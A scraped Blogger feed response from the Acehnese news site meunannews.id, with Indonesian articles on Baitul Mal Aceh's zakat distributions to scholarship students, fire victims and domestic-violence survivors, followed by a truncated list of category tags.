3,00.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad menambahkan, evaluasi penerima bantuan SKSS dan BMM juga untuk memastikan program pendidikan itu tepat sasaran dan memotivasi para penerima beasiswa terus meningkatkan prestasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Rahmad, BMA mengalokasikan anggaran mencapai Rp70 juta bagi para penerima beasiswa dengan maksimal selama empat tahun atau delapan semester masa perkuliahan. Selain dibantu uang, mahasiswa juga diberikan uang saku setiap bulan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Para mahasiswa agar memanfaatkan beasiswa ini dengan sebaik-baiknya dan dapat menyelesaikan kuliah tepat waktu. Harapannya\u0026nbsp; mereka bisa menjadi tulang punggung keluarga,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter: Muzzammil\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEditor: Sayed M. Husen\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1114356586914743977\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2023\/03\/bma-lakukan-evaluasi-mahasiswa-penerima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1114356586914743977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1114356586914743977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2023\/03\/bma-lakukan-evaluasi-mahasiswa-penerima.html","title":"BMA Lakukan Evaluasi Mahasiswa Penerima Bantuan Beasiswa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt7WD7-oyszF973t_p0VmQkfTER6hlH8tna4mN3pl0vXk7rIn2PDbwSB-P8yIT_WoEKL3KZccQFnQluA4U05iVNghbeDz7LAu9N_sODsPXSPAvJ767KGBBMeVRY8XIvlxRrgkn6ku0Opy8\/s72-c\/1678768955621539-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6386738001757463923"},"published":{"$t":"2022-03-04T16:58:00.001-08:00"},"updated":{"$t":"2022-03-04T16:58:37.021-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baitul Mal Aceh"}],"title":{"type":"text","$t":"Baitul Mal Aceh Salurkan Bantuan Kepada 13 KK Korban Kebakaran"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-body entry-content\" id=\"post-body-52407494297387090\" itemprop=\"description articleBody\"\u003E\u003Cdiv id=\"post152407494297387090\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipt7BZ6lE5wKmcwNfnCUHenlk8r_JB9b8E-xTODqswAIoIOdFwDcgb03jNIRf1FZJ1dItMOOiWiU1EcQKPw4i5Hpmw2p2I8G7rXcOvI-_Y0iqivx6WCtOgSt-iYto0Ajvwh30xdvHf1Arl\/s1600\/1646409597098127-0.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipt7BZ6lE5wKmcwNfnCUHenlk8r_JB9b8E-xTODqswAIoIOdFwDcgb03jNIRf1FZJ1dItMOOiWiU1EcQKPw4i5Hpmw2p2I8G7rXcOvI-_Y0iqivx6WCtOgSt-iYto0Ajvwh30xdvHf1Arl\/s1600\/1646409597098127-0.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003EBanda Aceh\u003C\/b\u003E\u0026nbsp;- Baitul Mal Aceh (BMA) kembali menyerahkan bantuan kepada 13 Kepala Keluarga (KK) korban kebakaran di beberapa Kabupaten\/Kota di Aceh. Bantuan berupa uang tunai tersebut diantar langsung oleh amil BMA ke lokasi kejadian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun Kabupaten\/Kota yang disalurkan bantuan tersebut diantaranya Aceh Tenggara sebanyak empat mustahik, Aceh Selatan satu mustahik, Bireuen satu mustahik, Aceh Utara satu mustahik, Aceh Timur empat mustahik, Aceh Besar satu mustahik dan Langsa satu mustahik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, BMA kembali menyalurkan bantuan untuk 13 KK korban kebakaran. Yang mengalami rusak berat dibantu Rp3juta sedangkan rusak ringan Rp1,5 juta.Total bantuannnya mencapai Rp37,5 juta yang bersumber dari alokasi dana zakat senif gharimin tahun anggaran 2022,” kata Kepala Sekretariat BMA, Rahmad Raden, Jum’at (04\/3\/2022).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad menjelaskan BMA setiap tahunnya menganggarkan dana zakat tersebut untuk korban bencana alam dan bencana kemanusiaan, seperti; gempa bumi, tanah longsor, kebakaran, dan musibah bencana alam lainnya yang datang tidak pernah diduga. Maka bantuan seperti ini sangat dirasakan manfaatnya oleh masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"related-posts2\"\u003E\u003Ch5\u003ELihat juga\u003C\/h5\u003E\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2022\/03\/kurang-dari-24-jam-pelaku-pembunuhan-di.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EKurang dari 24 Jam, Pelaku Pembunuhan di Aceh Utara Ditangkap\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2022\/03\/dua-pecatur-banda-aceh-pimpin-catur.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EDua pecatur Banda Aceh pimpin Catur Aceh Open 2022 di Sigli\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"iklan-tengah-postingan\"\u003E\u003C\/div\u003E\u003Cdiv id=\"post252407494297387090\"\u003E\u003Cdiv\u003E“Kita berharap dengan bantuan ini dapat meringankan beban para korban yang baru saja terkena musibah, walaupun tidak banyak setidaknya dapat digunakan untuk kebutuhan mendesak. Semoga para korban dapat memanfaatkan bantuan tersebut sebaik mungkin,” kata Rahmad Raden.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad menambahkan, bantuan tersebut merupakan bentuk solidaritas Pemerintah Aceh melalui BMA terhadap masyarakat yang baru terkena musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita berdoa kepada Allah SWT semoga masyarakat Aceh dijauhkan dari bencana dan musibah. Namun demikian BMA tetap berkomitmen akan membantu siapa saja yang tertimpa musibah,” lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak lupa Rahmad mengucapkan terima kasih kepada muzaki yang telah memercayakan zakatnya melalui Baitul Mal Aceh. Semoga Allah memberkahi rezeki para muzaki dan diberikan kemudahan dalam segala urusan sehingga lebih banyak lagi mustahik dapat dibantu.[*]\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6386738001757463923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/03\/baitul-mal-aceh-salurkan-bantuan-kepada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6386738001757463923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6386738001757463923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/03\/baitul-mal-aceh-salurkan-bantuan-kepada.html","title":"Baitul Mal Aceh Salurkan Bantuan Kepada 13 KK Korban Kebakaran"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipt7BZ6lE5wKmcwNfnCUHenlk8r_JB9b8E-xTODqswAIoIOdFwDcgb03jNIRf1FZJ1dItMOOiWiU1EcQKPw4i5Hpmw2p2I8G7rXcOvI-_Y0iqivx6WCtOgSt-iYto0Ajvwh30xdvHf1Arl\/s72-c\/1646409597098127-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-4182321764435590834"},"published":{"$t":"2022-01-04T21:39:00.001-08:00"},"updated":{"$t":"2022-01-04T21:39:01.856-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baitul Mal Aceh"}],"title":{"type":"text","$t":"Selama Tahun 2021 Baitul Aceh Salurkan Zakat Kepada 41.661 Orang Mustahik di Aceh"},"content":{"type":"html","$t":"\u003Carticle\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7920288839854170008\" itemprop=\"articleBody\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bxICI41_GCVDxBNvO55AUi9U_EsLHG1pyFPDQzZ2BMuhYGKfqR7aOl2ZkNiAXx4sXUWEdgSmjc4v5jeIfyEbbhXs6aJcDBzf42puVZUmNAkFISnFga7rENtZF0TuqcoWy47Ii2vNAy1v\/s1600\/1641310305865450-0.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bxICI41_GCVDxBNvO55AUi9U_EsLHG1pyFPDQzZ2BMuhYGKfqR7aOl2ZkNiAXx4sXUWEdgSmjc4v5jeIfyEbbhXs6aJcDBzf42puVZUmNAkFISnFga7rENtZF0TuqcoWy47Ii2vNAy1v\/s1600\/1641310305865450-0.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003EBanda Aceh\u003C\/b\u003E\u0026nbsp;- Baitul Mal Aceh (BMA) selama tahun 2021 telah menyalurkan dana zakat sebesar Rp92,4 miliar kepada 41.661 mustahik. Zakat tersebut disalurkan kepada tujuh senif sesuai dengan Keputusan Dewan Pertimbangan Syariah (DPS) Baitul Mal Aceh, Nomor 02\/KPTS\/2021 tanggal 26 Agustus 2021 tentang Perbaikan Atas Keputusan Dewan Pertimbangan Syariah Nomor 01\/KPTS\/2021 Tentang Penetapan Alokasi Penyaluran Zakat Tahun 2021.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, sampai dengan akhir Desember 2021, BMA telah menyalurkan zakat Rp92,4 miliar. Jumlah tersebut melebihi penyaluran tahun sebelumnya yaitu Rp62,7 miliar,” kata Kepala Sekretariat BMA, Rahmad Raden, Selasa, (04\/01\/2022).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad Raden merincikan, senif zakat yang terbanyak penyalurannya, yaitu senif miskin yang mencapai Rp54 miliar. Kemudian disusul senif Ibnu Sabil Rp22,5miliar dan senif Fakir Rp8,5 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selanjutnya senif muallaf Rp3,5 miliar, senif gharimin Rp1,8 miliar, senif fisabilillah Rp1 miliar dan senif amil Rp709 juta,” kata Rahmad Raden.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad Raden menambahkan pada tahun 2021 ini BMA telah menganggarkan sejumlah dana zakat untuk sejumlah program kesejahteraan umat dalam rangka untuk menurunkan angka kemiskinan di Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang berbasis ekonomi produktif yang tersebar di hampir seluruh kab\/kota di Aceh itu di antaranya bantuan dana untuk pemberdayaan Gampong Zakat Produktif (GZP), Zakat Family Development (ZFD), Kelompok Usaha Bersama (Kube), bantuan peralatan kerja, dan pemberdayaan ekonomi muallaf.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“BMA juga menyalurkan bantuan untuk program reguler dan berkelanjutan seperti fakir uzur, beasiswa, penderita kanker dan talasemia serta penanggulangan stunting. Penyalurannya dilakukan pada setiap bulannya sesuai program tersebut. Selain itu juga bantuan sosial kemanusian untuk korban bencana alam dan musibah bencana lainnya,” kata Rahmad Raden.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan pada tahun 2022 BMA juga telah menganggarkan sejumlah dana zakat untuk program-program yang terdiri atas berbagai sektor, diantaranya untuk sektor sosial, pendidikan, pemberdayaan ekonomi, kesehatan, dakwah dan syiar Islam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHarapannya dengan program-program tersebut akan terus memberikan yang terbaik untuk masyarakat serta mendukung target pemerintah Aceh dalam menurunkan angka kemiskinan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terakhir tak lupa pula kami mengucapkan terima kasih kepada muzaki yang telah memercayakan zakatnya melalui Baitul Mal Aceh. Semakin banyak zakat yang terkumpul, maka akan banyak pula mustahik yang bisa dibantu. Semoga usaha kita bersama ini akan dimudahkan urusannya oleh Allah SWT,”tutupnya.(Red)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"post-footer\"\u003E\u003Cdiv class=\"share-box\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/4182321764435590834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/01\/selama-tahun-2021-baitul-aceh-salurkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4182321764435590834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4182321764435590834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/01\/selama-tahun-2021-baitul-aceh-salurkan.html","title":"Selama Tahun 2021 Baitul Aceh Salurkan Zakat Kepada 41.661 Orang Mustahik di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bxICI41_GCVDxBNvO55AUi9U_EsLHG1pyFPDQzZ2BMuhYGKfqR7aOl2ZkNiAXx4sXUWEdgSmjc4v5jeIfyEbbhXs6aJcDBzf42puVZUmNAkFISnFga7rENtZF0TuqcoWy47Ii2vNAy1v\/s72-c\/1641310305865450-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9188540005546335455"},"published":{"$t":"2021-12-02T23:18:00.001-08:00"},"updated":{"$t":"2021-12-02T23:19:24.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baitul Mal Aceh"}],"title":{"type":"text","$t":"BMA Bantu  Korban KDRT dan Anak Telantar di Aceh Barat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjqMkNhBUksNMVVJ9Te10kcswZjz8uAw7klV0BkyVsqpQSs5n-TrhlYoqf20NbKIdKgPNJRWVHsGSESHmpesMq0XkCwIJdLX4LADhfGPVXnMQxv_NBHPksyprJAD2eMCpEKpmE8-uEwI2\/s1600\/1638515921503993-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjqMkNhBUksNMVVJ9Te10kcswZjz8uAw7klV0BkyVsqpQSs5n-TrhlYoqf20NbKIdKgPNJRWVHsGSESHmpesMq0XkCwIJdLX4LADhfGPVXnMQxv_NBHPksyprJAD2eMCpEKpmE8-uEwI2\/s1600\/1638515921503993-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EMeunan,News id. Meulaboh\u003C\/i\u003E\u003C\/b\u003E - Baitul Mal Aceh (BMA) menyalurkan bantuan zakat untuk delapan perempuan korban kekerasan dalam rumah tangga (KDRT) dan anak telantar di Aceh Barat. \"Setiap keluarga mendapatkan zakat Rp 3 juta sampai dengan Rp 5 juta, dengan jumlah seluruhnya Rp 34 juta,\" kata Kabag Pemberdayaan BMA, Arif Arham, dalam pertemuan dengan mustahik (penerima zakat) di Meulaboh, Aceh Barat, (2\/12\/2012).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EArif menambahkan, zakat yang disalurkan tak seberapa jumlahnya dibandingkan masalah yang dihadapi perempuan korban dan anak telantar. \"Namun kita yakin bantuan ini akan mendapat berkah dari Allah Swt,\" katanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetiap mustahik akan didampingi oleh pendamping dari dinas terkait, sehingga penggunaan dana tepat sasaran, sesuai kebutuhan dan perencanaan penggunaan dana. \"Kami minta mustahik\u0026nbsp; bekerjasama dengan pendamping dalam penggunaan bantuan zakat tersebut,\" harapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) Aceh Barat, Sadriati SPd MPd mengatakan pentingnya bersyukur atas bantuan yang diberikan karena masih ada lembaga pemerintah dan swasta yang memberi perhatian terhadap korban kekerasan dan anak telantar. \"Jika dilihat jumlah bantuan memang tak seberapa jumlahnya dibandingkan rasa peduli berbagai pihak,\" katanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya berharap mustahik\u0026nbsp; memanfaatkan bantuan yang diberikan sebaik mungkin. Sehingga nantinya pemberdayaan ekonomi keluarga dan pendidikan anak terus meningkat,\" katanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia mengharapkan bantuan\u0026nbsp; terus berlanjut dalam bentuk modal usaha, biaya pendidikan, dan bimbingan teknis pengembangan usaha. Kerjasama\u0026nbsp; BMA dengan DP3AKB Aceh Barat kiranya terus berlanjut dalam meningkatkan kesejahteraan perempuan dan anak keluarga miskin.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9188540005546335455\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/12\/meunannews-id_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9188540005546335455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9188540005546335455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/12\/meunannews-id_2.html","title":"BMA Bantu  Korban KDRT dan Anak Telantar di Aceh Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjqMkNhBUksNMVVJ9Te10kcswZjz8uAw7klV0BkyVsqpQSs5n-TrhlYoqf20NbKIdKgPNJRWVHsGSESHmpesMq0XkCwIJdLX4LADhfGPVXnMQxv_NBHPksyprJAD2eMCpEKpmE8-uEwI2\/s72-c\/1638515921503993-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1124036274474490938213_1769238883267&_=1769238883268
body_size: 10648
content:
// API callback
jQuery1124036274474490938213_1769238883267({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau 